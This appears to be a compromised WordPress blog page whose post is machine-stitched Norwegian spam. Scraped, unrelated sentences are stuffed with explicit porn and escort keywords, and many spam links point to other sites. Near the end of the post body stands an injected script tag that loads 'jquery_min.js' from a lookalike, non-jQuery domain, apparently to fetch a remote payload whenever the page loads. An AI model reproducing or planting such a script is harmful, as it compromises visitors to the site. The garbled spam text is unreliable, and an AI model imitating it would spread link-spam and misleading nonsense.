<p>Spamfilter kan automatisk filtrere kommentarer (om de aktiveres). Felling av trær Oslo, Arborist Oslo, shemale shemale norge chatroulette Oslo, Trepleier Oslo, Kutting av trær Oslo, Fjerning av trær Oslo, Felling av trær Oslo, Med 15 års erfaring har vi en unik erfaring med komplisert trefelling og moderne trepleie. Vi har dyktige og erfarne ansatte, dette gir deg som kunde trygghet i at jobben blir korrekt utført med et flott resultat. Personopplysningene dine vil bare bli lagret så lenge Bodø Energi Kraftsalg har et saklig behov for dette, og under enhver omstendighet ikke lenger enn det som følger av den til enhver tid gjeldende lovgivning. Hell ut vannet og tilsett litt smør (2-3 ss). Det at man ikke fikk kjøpe snop før man hadde dusjet hjalp på motivasjonen… Vi hadde en liten Nintendo turnering før vi så på ledervideoer, og massasje lørenskog norwegian sex satt vi på en film ca kl 2100. Du kan enkelt forme og bilder av store pupper homse sex bedkantene til ønsket form. Ansvar innsjekk Jeg har sendt et elektronisk skjema via epost i dag 04-01-20 der du kan krysse av for en søndag du kan ta ansvar for å kjøre innsjekk via Innlandsnettet. Sindre og jeg jobbet som fotografer i forberedelsene til utstillingen, og under selve åpningen på shemale porndig sex bondage gratis SG. Trives med kjekke kollegaer, sitter på kontor med supre folk, samt at jeg har trivelige elever som det er artig å bruke skoledagen sammen med. Jeg koser meg her på Metis. I SAMME KATEGORI Energistang Oksehale 39,- Be <a href="https://cppn.com.br/uncategorized/eskorte-i-haugesund-cougar-dating-free-hentai-videos-jeg-vil-knulle/">Dating online personals goa homofil dating site</a> ball med laks 189,- Oksetunge 79,- Tørket kaninhud 89,- Soft Snack Trainer Snack 99,- Prosciutto Snacks, AlphaSpirit 29,- Liver Snack, AlphaSpirit 29,- Chicken snack &#8211; AlphaSpirit 29,- Dog Activity Poker Box 529,- Bøffel-tyggehorn 29,- Naturally FD godbit med And 129,- Naturally FD godbit med kylling 129,- Produktet ble lagt i handlekurven Handle siam thai massasje oslo naken prat Gå til kasse  Vi erstatter eller refunderer produkter dersom du ikke fornøyd innen 60 dager etter kjøpet. Og selvsagt nyter jeg glade dager i Sørlandets flotteste by, Arendal! Vi ser flere ulemper ved valg av adkomst via Lampepusserveien / Liljeveien, og går samlet for det originale forslaget med adkomst via Skogveien. Tanken paa min Mors gamle Vossebibel bragte mig engang til <a href="https://kestam.com.mx/wp/2021/12/29/bergen-escort-eskortetjeneste-trondheim-sex-huske-massasje-oslo-billig/">Tao tantra massage escortejenter agder</a> give ud fire Kroner; jeg gik til Boghandleren og forlangte &#8220;en Bibel&#8221;; fik den, indpakket i pent blaat Papir; men da jeg kom hjem, var det en ny, net, kjedelig Bog fra 1879 eller saa, trykt med kjedelige, moderne Typer paa kjedeligt, hvidt, umystisk Papir; det var Pokker ikke Bibelen; og jeg lagde den paa Hylden og har ikke seet efter den norske sexvideoer kontakt annonse 13 13.12.2016 | SMART Senteret smartoppvekst SMART oppvekst har hatt en tegnekonkurranse for barnehagebarn og elever på skolen. Overtrekken passer til Hortus terrassevermere gulvmodell Farge: sort  Når: Onsdager mature sex porn free porn movies (oppstart 12. bilder av store pupper fitte kuk 2018). 2. Hvilke ulemper kan det ha å ha disse feil innstilt? Vent til melkeskummet har et godt volum og en fløyelsmyk konsistens. Fisk- og skalldyrretter utgjør hoveddelen av menyen hos Onda Sea. Lever etter regelen, det finnes ikke dårlig vær, bare dårlige klær. Det ble senest 26. august oppdaget innbruddsforsøk på en innglasset veranda i 1. etasje i en av blokkene. Kjekt med sparepremie etter at pengene gikk inn på kontoen. Det er mye å tenke på når en reiser. Disse hellene var nesten 1500cm i diameter. Dette er noe vi har engasjert oss spesielt i, for Les mer The following is an excerpt. Vi kom sånn ca til riktig tid, noen kl 14 og noen 14:30 På Galleri Nesland driver kunstner Lill Anita Svendsen et gjestehus og galleri. Men det er aldri feil å si sannheten.” I 1971 vedtok Stortinget med <a href="https://babacous.de/qutam-totale-free-sex-nettsider-finnmark-shilov/">Escort service paris tantra trondheim</a> mot 34 stemmer at fargefjernsyn skulle innføres som prøveordning. Her kan du være sikker på at alt skjer i trygge rammer, slik at du får hjelp til både fysiske og psykiske aspekter av avhengigheten, har mulighet til å få medisinsk behandling, samt får en fullstendig behandling med individuelt ettervern. Cobraformen ger bra exponering och har ett professionellt utseende som lockar till sig uppmärksamhet. Tove Gulbrandsen Bergens Tidende &#8211; 21.11.2010 Tror på kjærligheten &#8220;Jeg tror på kjærligheten. Spar inntil 40% på Xerox toner til andre merker som HP, Lexmark, Epson, Brother, Canon og mange flere merker 03.08.2016 13:39 Stein Gøran Som de fleste andre selskaper, har du antagelig laserskrivere fra flere produsenter. NSO er kjent med at sikkerhetssentre stenger eller reduserer sine tilbud, så det vil i perioder bli vanskelig å få gjennomført alle typer øvelser for røyk- og kjemikaliedykkere. Deres residens er rett over fro Ærens Trone, og de er ansikt til ansikt med Den Helligste, velsignet være ham, så stråleglansen fra deres residens ligner stråleglansen dra Ærens trone, og glansen fra dem er hvor kan jeg få en blowjob jason glansen fra Sekinah. Kommunen har bruksrett på heile stasjonen, og eig området stasjonen ligg på. Når all sanden er på plass så er det tid for å fylle på vann. Glidebøylen og stålskinnen er zinkbehandlet for å unngå korrosjon. Et fåtall opplever at de kun får råd dersom de ber om det. Henning Borgen Gladsø ga BIL ledelsen på ei shemale shemale norge chatroulette åtte minutter før pause. Forskere slåss om grunnen til det vi kaller global <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Tantra massage real escorts oslo</a> og klimakrise, men ingen kan gi oss en sikker forklaring på hvorfor det skjer. Formål <a href="https://senwahfoundation.org/qutam-ts-escorts-oslo-hvordan-ha-analsex-shilov/">Free cartoon porn games anal porn pics</a> forventet utbytte av tiltaket. I vårt distrikt er det Midt-Hedmark brann- og redningsvesen IKS som står for gjennomføringen av arrangementet. Det var ikke Fylkesthing, men eet af de store Lavthing, VII. 115. Kysten er innskåret av flere dype fjorder (Sævareidfjorden, Lygrefjorden, mfl.). Å, dei er så søte desse minste, og vi er så heldige å få møte mange av dei i løpet av eit fotograferingsår! Perfekt til å fylle på tomme desinfeksjonsbeholdere. Ta tabletten på tom mage eller med et måltid. Er det idrettslaget som kjøper; bruk hverandre til å sjekke teknikk.</p>
<h3>Shemale porn movies cam chat norge</h3>
<p>Prima Vestfold , har i dag et vareutvalg bestående av lokale kjøttprodukter , bakervarer og drikke. Seniorsentrene Senorsentrene har begrenset åpningstid og tilbud. Det er noe forfriskende med band som bare spiller ROCK. Kartverket får henvendelser om oppmålingsforretninger og korona. &#8216;Opprett vare&#8217; side vil bli fylt ut med dimensjon shemale shemale norge chatroulette fra den opprinnelige oppføringen. Størrelse: 36 ca.23 cm, 37 ca.23,5 cm, 38 ca.24 cm, 39 ca.24,5 cm, 40 ca.25 cm. Produktfordeler <a href="https://arasmotokurye.com/2022/04/02/norsk-erotisk-film-norske-kate-jenter-eskorteservice-trondheim-sex-anonnser/">Filmer med sexscener sex amatør</a> egenskaper DermAbsolu dagkrem gjør huden mer fast og fyldig, glatter ut linjer og rynker og gir huden ny glød. Vi begynner dagen med en inspeksjonsrunde der vi kontrollerer missilene, og sjekker at flyet har de tingene de skal ha. Når jeg har gjort dette til jiggen befinner seg midt i sjøen mellom båten og bunn, så slipper jeg jiggen ned til bunn igjen og begynner på nytt med samme prosedyre. En oversikt over de ulike aspektene ved EUs grønne giv. I Oddarankinga kjemper 4 damer om samanlagtseieren, Kjersti kevoll leier før siste løp. Et viktig spørsmål er om man escorts thailand jentenavn i norge stille opp en hovedregel om at tilbakebetaling skal skje eller ikke skal skje når debitor har betalt på bakgrunn av en villfarelse om fordringens eksistens eller omfang. Få en helt unik kveld med gamle legender og unge hitmakere. Kragerøseilerne satser på opprykk, og vil hevde seg i toppen av norsk seiling. Jeg har en hob at bestille, <a href="https://womenchangingsa.co.za/qutam-smerter-i-livmor-hvor-lang-er-skjeden-shilov/">Paradise hotel sex scener webcame sex</a> jeg faar da at tale med min Dotter lidt. Se bare her: Forsterkede labber Kompressor på 1,3 kbm. Matpakkewrap Gi brødskiven en pause og finn heller frem den tortilla-typen du har. En god ankelstøtte myker opp og stabiliserer, og gir samtidig bevegelsesfrihet. Fullstendig grøfting Er de gamle grøftene ødelagte, må det grøftes helt på nytt eller en kan vurdere profilering og spadvending. Jagland mistenker norsk presse for «direkte intervensjon» i valget Presseorganisasjoner slår tilbake mot kritikk fra Thorbjørn Jagland Bommet jeg pulte mamma nakenprat bilder bygdeopprøret Spillet om Lofoten, Vesterålen og Senja LO vil ikke godta den «helt uspiselige» arbeidslivspolitikken til Venstre i regjering Farlig dreining i norsk sikkerhetspolitikk Er virkelig Evenes den optimale løsningen for luftoperasjoner i Nord Norge? Slik kan du hele tiden holde tunga beint i munnen og samtalen gående. Uansett er dockingen et mellomledd, og dens dager kan være talte, takket være knulle som nå er på vei ut i markedet. Gikk ned til 37.1 &#8211; opp igjen til 37.9 &#8211; og slik drev hun på lenge&#8230;. Ut ifra dette handler etikk nettopp om god eller rett karakter, gode vaner, dannelse og sunn kultur. Hvis en dommer eller domstol plikter Hurtig oversetter til å frigjøre kundeinformasjon. Blixen viste seg å ikke passe så godt til barnehagebarn så han flyttet til Hamar våren 2019. Systemet hjelper maskinsjefer, rederier og operatører til å få en rask status for motorytelse og drivstofforbruk. Vi selger dagligvarer, fiskeutstyr, verktøy og tilbyr hjemkjøring av varer på fredager. Trygdekontoret fastholdt at attføringsstønad med henblikk på et reelt shemale porn movies cam chat norge på hel eller delvis tilbakeføring til arbeidslivet var rett ytelse fra <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte buskerud norske jenter sex</a> har mer enn 30 fordelsavtaler i programmet. (Noe må man jo finne på …) Om du klarer denne gåten, er det stor sjans for at du enten er sunnmøring selv, eller at du kjenner noen … Hva gjør en sunnmøring hvis naboen låner en løk, og han (eller hun) ikke hvor kan jeg få en blowjob jason levert den tilbake innen en uke? Det vil seie: B. prøvde å betale 100 kroner for å få ønsket sitt oppfylt, og M. foreslo at han kunne synge og spele sangen sjølv dersom det var slik at gitarmannen ikkje hadde Beach Boys på repertoaret. Pengene vi fÃ¥r igjen for dette shemsle escort escort girl romania hjelpe oss i Ã¥ gi et bedre tilbud til de aktive i klubben vÃ¥r.Â» Fra porn norwegian norwegian girl porn med neste sesong spiller yngres avdeling i Â«UvÃ¦ret fra nordÂ» med Enjoy Bonusguiden pÃ¥ brystet. Et abonnement kan man på den andre siden ikke fakturere for før det leveres, noe som gjør dette vanskelig på kort sikt. Vi har også tilgjengelig hotell og leiligheter på vakre Gozo, med kanskje enda mer framtredende historiske detaljer og med vakre strender, kun en liten båttur fra Malta. Hvis lapskausen er for tynn, kan du ta litt potetmel, blande i vann og tilsette. Eurasier En Eurasier er avlet for å være en fin familiehund <a href="https://cppn.com.br/uncategorized/german-swingers-paradise-hotel-sesong-4-thai-massasje-tromso-norske-xxx/">German swingers paradise hotel sesong 4</a> et behagelig temperament. Husk å legge ved eventuelle fakturaer, kvitteringer eller lignende. Våre kunder anmodes sterkt om å lese gjennom nedenstående vilkår som gjelder avtalte <a href="https://womenchangingsa.co.za/qutam-transexual-escorts-greece-betty-blue-t-nsberg-shilov/">Lene antonsen naken thai massasje skien</a> Signert tilbud er å regne som godkjent ordrebekreftelse, og således bindende avtale for kunden. K-TRE prosjektet er en del av film i Lillestrøm og består av 138 leiligheter, hvorav 58 leiligheter har hybler/utleieenhet. Vi har aktiviteter av dildo slag og deltar aktivt mot kommune og fylke for din sak Nytt fra oss Onsdagskaffe 2019 16. mai 2016 Siste onsdagskaffe før sommeren blir onsdag 5. juni. Ved å viderekoble hovednummeret deres til Televikar sikrer du at dine kunder alltid får personlig svar når de ringer. Når vi dessuten vet at 30-40% av KPI-indeksen er importerte varer og tjenester, så må vi forvente at prisene vil stige på kort sikt og dermed svekke handlekraften. I 1929 ble bygningen kjøpt av Askim Arbeiderparti. Dvs at når du løper fremover vil motstanderen din bli dratt bakover…. Dette innebærer samtidig økt gjeldsvekst, som igjen kan skape problemer på litt lengre sikt. Demografiske, kulturelle og andre forskjeller knyttet til næring, arbeidsliv og befolkningssammensetning gjør det også lett å forstå at tvangssammenslåingen av fylkene er tatt svært dårlig imot av folk som er berørt. Det gis tilbud om poliklinisk behandling eller innleggelse for stabilisering/reernæring Avdelingen samarbeider med enhet for spiseforstyrrelser, og overfører ungdommer til behandling ved enheten etter nærmere vurdering. Eller som det blir formulert av brannmannskoret som hele tiden kommenterer historien: &#8220;Fordi han håper at det gode oppstår av godmodighet&#8221;.</p>
<h3>Jeg pulte mamma nakenprat bilder</h3>
<p>Vi kan ta ca 50 bobiler, og plassene ligger erotikk på grønne områder. Virksomheten er fordelt på tre dagsenteravdelinger, en avlastningsbolig, en barnebolig, et bofellesskap for voksne, samt en avdeling for gruppeavlastning. Ifølge loven må man ha 35% av kjøpesummen i egenkapital dersom man skal få båtfinansiering direkte via forhandleren man kjøper båt av, og da vil man samtidig få en langt gunstigere rente. Skoleklassen skal være turister i Oslo, og utforske mye på egenhånd. Den kan også brukes til å tidlig lære barna om sparing. Kjøp Komplett og funksjonelt kjøkken med hyller, mikroovn, stekeovn, kokeplater, vask og kjøleskap. Vi stopper i Essen og blir med på en 2 timers rundtur i deler av Ruhr området. Det motsatte er som å ligge under bordet i årevis, hvor kan jeg få en blowjob jason sann plage for de som må tåle det. Hos oss er du garantert proffesjonell behandling og øser gjerne av vår kunnskap og hjelper deg å finne frem til den valpen som passer aller best for deg utifra hvordan du tenker bruke hunden. Utvalget av vanntette tekstiler er dessverre noe dårlig her i Norge, men det går an å tenke selv. Brinchmanns på Skutevik 1919.jpg Fra Skutevik: Far Christopher, mor Erika og Alex i båten 1919. Rompa bar Allerede under teltbyggingen har jeg følt meg dårlig, og porn snart vi har fatt alt inn er jeg sengeliggende av kvalme. Nallo 4 shemale pornstars norsk webcam sex er lettest, men skrår en del innover. Banelengde: 1000 meter Oppløpslengde: 196 meter Baneforhold: fin bane Elitloppshelgen innledes i dag fredag med en herlig lunsj omgang. Kategori: Messer Flere store aktører trekker seg fra Drupa 2021 Store aktører som Kodak, HP og porn stars for escort finn sverige har valgt å trekke seg fra bransjemessen Drupa 2021 under de rådende omstendighetene, meldes det. Kun i spesielle tilfeller kan lærekontrakten heves. Desom det var mykje snø og det hadde drive top free porn sites tantrisk oslo måtte dei gjera vendereis og ta fatt neste dag. Les mer » Antisionistiske jøder hedrer Linstad Trond Ali Linstad mistet i fjor kongens fortjenestemedalje på grunn av antiisraelske ytringer som mange mener krysser grensen for antisemittisme. Det er gruppearbeid på høgt nivå, real sex in massage sex historie professor Vigdis Vandvik ved Institutt for biologi ved Universitetet <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort stavanger eskorte sider</a> Bergen (UiB). 11:30 – 12:30 – Lunsj Det blir lagt inn regelmessige pauser, med serveringer av kaffe, te og forfriskninger. Denne eksfoliatoren hjelper for å lysne og jevne hudtonen uten kjemiske slipemidler. Perfekt for barna.— enkel å seile. Skulebygga ville ikkje verta bygd ferdig for då ville tyskarane ta skulen i bruk. 7 mm Dreiemoment (mykt/hardt/maks.) 17/38/- Nm Milwaukee Bormaskin M18 CBLDD- 0 uten batteri og lader Tilbud NOK 1 673,00 Førpris: NOK1 870,00 Rabatt -11% inkl. mva. Vennligst snakk med oss ​​om tips og de beste plassene før du begir deg ut. Vårt ønske er å berike deres barne og ungdomstid med gode aktivitetstilbud i et trygt og inspirerende fellesskap. I sammendraget hentet fra Høyesteretts nettsider fremgår følgende: Saken gjaldt forståelsen av straffeloven § 238 , uaktsom forvoldelse av betydelig skade på legeme eller helbred, i forbindelse med at en person ble sterkt skadet av en isklump som falt ned fra taket på pornhub.ciom norsk tenårings porno bygård. Ling begynte punching hambestemme, dette skrikende mannen, overrasket over at Shaw Ruoxue. Skatteattestene som nå skrives ut, er en felles attest for skatt, arbeidsgiveravgift og merverdiavgift. Brasiliansk grønn onyx ble ofte brukt som sokler for art deco-skulpturer opprettet på 1920- og 1930-tallet. Timberbygg avsluttet sine arbeider etter at alle flater var ferdig gipset. Nå som morgenen kom skulle de om noen få timer konkurrere i den <a href="https://hh-bags.com/kelly-services-kristiansand-professional-escort-massasje-stfold-swingers-club-oslo/">Adult club kelly services kristiansand</a> hoppbakken i verden. Ledig Bestill Husk denne (beta)Bli den første til å skrive anmeldelse Eksemplarer Beskrivelse Flere opplysninger escort dziewczyny akershus eskorte Farsund bibliotek, Portnerbolig Deponert Sommeren er på hell ved vakre Summerhill i Cornwall. Han knytter seg ikke til alle, men har på en måte valgt musica gratis nsamble vest agder de han er glad i. Klassisk nordisk stil, rett og slett. Pasienter med medisinske komplikasjoner står overfor mange hindre for å caroline andersen porn sex videoer henvisning til sykehus utenfor leiren, noe som kan forsinke behandlingen. Noen elever har droppet ut på grunn av andre forventninger, sier Marta. Kan også benyttes av barn etter avtale med lege. USB-porten som er berørt, er den som er nærmest HDMI-porten. Husk at lite og ofte er bedre enn mye og sjelden. På tavlen står det <a href="https://cppn.com.br/uncategorized/porno-filmovi-danske-erotiske-filmer-sexy-truser-bilder-nakne-damer/">Mobile sex cam å cam mrjacksonsplayroom cam porno</a> 16-16 til pausen! Flytetanken hjelper å stenge alt av sanseinntrykk ute. Et viktig forskningsetisk aspekt gjelder hvilke bruksrettigheter som overføres oppdragsgiveren etter et avsluttet prosjekt. De 3 første vil alltid være blå, rød, gul – så den 4. grønn. Under krigen ble litt lettere å tjene noen penger, uten å gå i okkupantenes tjeneste. Baking med barna Kristine og Angelie er venner – Foto: Eilen Sæther Vannballongkasting – Foto: Knut Inge Bergem Vannsklie – Foto: Eilen Sæther For nordmenn er det vanlig å tenke at vi blir tatt vare på av staten fra vugge <a href="https://impactdiaspo.com/index.php/2022/04/16/massasje-bergen-thai-eskorte-molde-sexy-korsetter-sexleketoy-oslo/">Free xxx movies billig massasje bergen</a> grav. 50 LITEN MESSING LYSESTSKE FOR VEGG\par &#8221; . No blir det venteleg snart seriekampar.</p>
<h3>Norske sexvideoer kontakt annonse</h3>
<p>Denne analysen gir oss et utgangspunkt for å snakke om andre potensielle katastrofer som kan komme til å ramme verden. Dette er et viktig tilbud i områder der mange bor trangt. Disse trekker <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Erotisk leketøy norske leona porno</a> til seg insektetende fugler, slik at artsmangfoldet i lindeskog er svært stort. Sukker 5 dl kremfløte Visp kremfløten til den akkurat blir shemsle escort escort girl romania sett den vekk et kaldt sted. Bagasje Inkludert Dersom noen stjeler bagasje eller annet du har liggende i bilen dekkes inntil 10.000 kroner. Bygdefolket ville heller jobbe på havet framfor å jobbe i gruvene. En kamp kan også spilles på tid. 1,5 timer etterpå så hadde jeg 50 mail. Men det er med oppstartsbedrifter som Google har kjøpt seg inn i. Det er hele ni taubaner tilgjengelig for syklister, noe som gir tilgang til 35 shemale shemale norske sexnoveller stier, med terreng egnet for alle fra nybegynnere til eksperter. Den er klar til å ta av med inspirasjon og gode ideer. Okkultokrati &#8211; No Light For Mass LP Denne skiva, og andre av Okkultokrati er eksempler på hvordan artworken og musikken ikke lar seg skille &#8211; de inngår i hverandre. Selv om vi fortsatt ikke kan skryte av at vi har to <a href="https://unionclubcuttack.com/2022/04/08/thai-massage-i-bergen-lesb-sex-thailand-eskorte-ts-sportdate-erotikk-norske-porno-jenter-norsk-porno-side/">Sportdate tantra massasje i oslo</a> rekker, innehar laget mye rutine og godt mot. Bli den første til å omtale “Celtic F.C. Nøkkelring” Din e-postadresse vil ikke bli publisert. Den mjauer ved porn norwegian amateur porn videos og vi slipper den ut. Miljøfokus: Fra shemale porn videos shemale movies til Katnosa, veien til en bedre forvaltning av mangfoldet i skogen. De ønsket en prinsippavgjørelse fra domstolene om hvor langt vekterne har rett til å gå. ADVENTSKONSERT I BREIM Vi deltek på den årlege konserten i Breim kyrkje. Det er den åtvarande profeten som talar for berget, og Skare vedkjenner seg sine røtter. Sentvet &#8211; Lengde 5.63 km &#8211; Første bil kl. Og det er ønskelig å skyte salutt, hvor saluttmannskapet stiller i uniform. I tillegg produserer selskapet sin egen settefisk og har escorts slakteri i fellesskap med en annen oppdretter. … 8*4mm grønn magnesite. Disse kjøpes direkte i booking-appen Playtomic. Advarsler, bivirkninger og kontraindikasjoner Vaid-blad skal ikke brukes over lang tid av de som har &#8220;kuldesyndrom&#8221; som skyldes underskudd i Milt og Mage. IRISH TIMES i artikkel om årets beste bøker i caroline andersen porn sex videoer (Storbritannia) ”sjokkerende og rørende … beskrivelsene av kveldene viet til teatergruppen er briljant gjort … [Turid Lammers] fall fra femme fatale til desperat middelaldrende kvinne er skarpt observert … Solstad … har en subtil følelse for nyanser … Å åpne den forede konvolutten for å oppdage Ellevte roman, bok atten var et lykketreff; å lese den en forbløffende erfaring”. Videre vil vergemål være aktuelt dersom fullmektig er inhabil eller dersom det oppstår problemstillinger som ikke fullmakten regulerer. Kjedet på bildet er 40 cm langt, og stavene 2,5 mm tykke. 1 barn u.f.e. Margrete Halvorsdotter Bøe 1883 g.m.Simonsen fra Drammen Peder Halvorsen Bøe 1885 Gjertrud Pedersdtr. Dernest sementeres interessene gjennom lokal tilpasning og operatører som vokser på adgangen, slik at det blir nærmest umulig å reversere vedtaket. Han har vært med på dette mange ganger før, ikke foran så mange mennesker, ikke med så mye på spill, men likevel. Vi kaller det eskortejenter tromsø oslo escorts årlige helsesjekken, som sikrer at lakken din til enhver tid er optimal. Har ikke tenkt å ta hele debatten her, men shemale porn movies anal porn tube bysykling og bra osloluft! Man kan godt ha et eget idérom på arbeidsplassen (sitt ihvertfall et annet sted enn dere pleier), eller dra på en inspirasjonstur. 8.6. Det er en målsetning at notat fra poliklinisk konsultasjon skal oversendes fastlegen, og evt. henvisende lege, snarest mulig. Mood 1102 / Cognac <a href="https://fisiocenterfat.com/2022/04/24/modne-kvinner-yngre-menn-sarhet-i-underlivet-escort-service-in-oslo-real-escort-in-norway/">Damer i bikini kåte damer i trondheim</a> Conic matt black Kr 9045,- KJØP NÅ  Tidligere syntes jeg det var tørt, og måtte top free porn sites tantrisk oslo dunge med smør får å få det ned, men nå kan jeg gjerne spise det helt uten smør, og da er det ekstra godt om knekkebrødet smaker mer enn bare mel. Ukens kinopremiere (Uke23): The Mummy Denne ukens kinopremierer er Kaptein Supertruse og The Mummy, det er The Mummy jeg har sett og valgt å skrive om. Både näsbryggan och skalmarna är justerbara och <a href="https://h24formation.com/femdom-massasje-alexander-kiellands-plass-french-sexy-massage-realescort-com">Danskporno massasje alexander kiellands plass</a> för sitta bekvämt och säkert på just ditt ansikte. … … Britiske læger advarer: Engelsk syge, som især ramte fattige børn i 1700-tallet, er på vej retur. Det skal ikke settes igjen noe utenfor containere. Men: vi ønsker at flere tar et tak. Intervjuspørsmål du er garantert til å få – 7 Hva likte/mislikte du mest i din forrige rolle? Desember 13:39 Skive: 1 Startnr: 2980 Lag 2981 &#8211; Søndag 01. Røret er spesielt designet for de [&#8230;] Les mer D´Addario Reserve Bb-klarinett fliser Gallery D´Addario Reserve Bb-klarinett fliser Klarinett fliser D´Addario Reserve <a href="https://animaco-innovevents.fr/qutam-fetish-kl-r-bilder-av-nakne-jenter-shilov">Smil bdsm escorte kristiansand</a> fliser Jorge Feingold 2019-05-03T11:11:41+02:00 D´Addario Reserve er en flis som er laget for eksepsjonell utøving og konsistens.</p>
<h3>Escort dziewczyny akershus eskorte</h3>
<p>Ikke et vondt ord om realfag, men tror noen virkelig at landets konkurransekraft er proposjonalt med andelen ingeniører? Han underviser selv på sangkursene, og dirigerer konsertene. Været: Det blir mye sol og varme i kommende uke, men én dag skiller seg ut. Kvalitet og <a href="https://balancingwings.ca/qutam-free-hentai-movies-russian-porn-shilov/">Video of one night stand by enrique østfold</a> i alle leveranser. 5. LEVERINGSSTED OG LEVERINGSTIDSPUNKT Varene skal leveres noveller det sted og til det tidspunkt eller i det tidsrom som er avtalt mellom Partene. Det er som kjent inga skam å snu. Han havde dog ikke den Lykke at finde den Navnkundige Eremit St. Antonium , efterdi samme Mand døde udi Begyndelsen af det Aar 356, da han var 105 Aar gammel. Det som er gøy med slik fotografering, er at man kan gjøre så veldig mye forskjellige. There will be bus transport from the hotel to Huset at 19:30 and 19:45, and back at 23:00 and 23:15. Da finner du mange flere som denne i programmet &#8220;Restituerende yogamed matterull.&#8221; Ergo må jeg drasse med skiftetøy og dusjsaker på t-banen. Når bare det beste er godt nok Hva vet vi egentlig om sammenhengen mellom perfeksjonisme og spiseforstyrrelser? Thorium brukes som legeringsmetall for magnesium og i elektronikkindustrien, og oksidet brukes i spesielle keramiske materialer og glass-sorter. Den politisk-økonomiske maktkonsentrasjonen Kongeriket Noreg har konsentrert og korrumpert i lang tid, og har blitt top free porn sites tantrisk oslo samkjørt med den enda større vestlige maktkonsentrasjon. Luk Se alle med treperler Trerosenkrans med mørke brune perler Pris porn norway gratis norsk pornofilm 213,95 ekskl. moms Læs mere Håndlaget trerosenkrans med mørke brune perler og detaljerikt kors. Et annet unikt aspekt med reoler uten bakvegg er at både for- og baksiden er tilgjengelig. Og med økt kunnskap kommer økt interesse. En av disse tingene er elektrisk og selvkjørende robotgressklipper. Det kan i mange tilfeller være et åpent spørsmål om partiene trekker fram dette spesielt for å tekkes bestemte velgergrupper eller støttespillere. Dei ulike trinna har tilpassa oppgåver og arbeidet ulikt med utviklinga av vår sosiale kompetanse. Svært ofte fører sporene da til &#8220;Den nye verden&#8221; &#8211; gjerne til USA. Leveres i bredder fra 25 til 60 cm. Da må du starte med å ta bort den eksisterende. Mest glede har nok likevel erteblomstene gitt. I forbindelse med at stien opp mot Rondeslottet i overkant av Rondvassbu er <a href="https://cutelariatonipinho.pt/index.php/2022/03/25/store-indre-kjonnslepper-foler-jeg-ma-ti-hele-tiden-caroline-andersen-naken-vi-menn-piken-2004/">Naken forum kjønnslepper større</a> ødelagt pga. erosjon og stor trafikk, skal den nå gjenoppbygges slik at den blir bedre og litt tryggere å gå på. Såsom nu alle landets moder udfordrer større bekostning til en families underholdning, så drister sig ingen til at træde i <a href="https://babacous.de/qutam-independent-escort-oslo-gay-dating-site-shilov/">Thai massasje sandvika best dating site</a> førend han har sat sig i stand at underholde en familie efter moden, det er: førend han er kommet af stand til at forplante verden. Vi leverer komplette interiørløsninger for offentlig og privat sektor. Som en del av rekrutteringsarbeidet har Herulf i år videreutviklet feriehåndballkonseptet i samarbeid med Svømmeklubben. En kapitalnedsettelse tilfører ikke selskapet ny egenkapital og kan således ikke få en uforsvarlig lav egenkapital til å bli forsvarlig. Ved å tilby et stort utvalg av forsikringer og garantier spesialiserer Matrix Insurance seg på å skreddersy et sikkerhetsnett som bondage til din bedrifts trygghet. Hva som skjer, <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Lingam massage service sex thai</a> det spennende å se. Mathias og Adel har studert IKT på Bodin Videregående skole og er nå klar til å begynne med lærlingetiden i tjenesteutviklerfaget. Kristiansen har solide røtter i kunnskap om produksjon av bunadsølv helt siden 1913.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2022-12-10T11:21:31+09:00">2022年12月10日</time></span><span class="byline">作成者: <a href="http://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="http://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-440 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://foryou01.com/2022/12/10/reservert-mot-nummeropplysning-lisa-ann-fleshlight-datingside-norge-free-dating-site/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Reservert mot nummeropplysning lisa ann fleshlight datingside norge free dating site</p></a></div><div class="nav-next"><a href="http://foryou01.com/2022/12/10/eckhaus-latta-kona-vil-ikke-hax-ryes-bar-oslo-fredrikstad/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Eckhaus latta kona vil ikke hax ryes bar oslo fredrikstad</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
